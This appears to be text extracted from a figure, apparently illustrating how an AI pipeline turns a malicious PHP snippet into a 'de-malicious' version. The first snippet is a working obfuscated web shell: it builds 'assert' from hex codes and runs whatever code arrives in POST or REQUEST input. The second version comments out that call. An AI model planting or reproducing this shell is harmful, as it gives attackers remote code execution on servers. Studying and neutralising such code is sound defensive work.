 Malicious Code
<?php
$hex_array = array(0x61, 0x73, 0x73, 0x65, 0x72
, 0x74);
$method = '';
for($i = 0; $i < count($hex_array); $i++) {
    $method .= chr($hex_array[$i] + 0 - 0);
}
$input_source = array_merge($_POST, $_REQUEST);
$available_keys = array_keys($input_source);
if(count($available_keys) > 0) {
    $selected_key = $available_keys[0];
    $code = $input_source[$selected_key];
    $method($code);
}
?>
AI
Processing
Verify
De-malicious Code
<?php
$hex_array = array(0x61, 0x73, 0x73, 0x65, 0x72
, 0x74);
$method = '';
for($i = 0; $i < count($hex_array); $i++) {
    $method .= chr($hex_array[$i] + 0 - 0);
}
$input_source = array_merge($_POST, $_REQUEST);
$available_keys = array_keys($input_source);
if(count($available_keys) > 0) {
    $selected_key = $available_keys[0];
    $code = $input_source[$selected_key];
    // Security: Removed dangerous function exe
cution
}
?>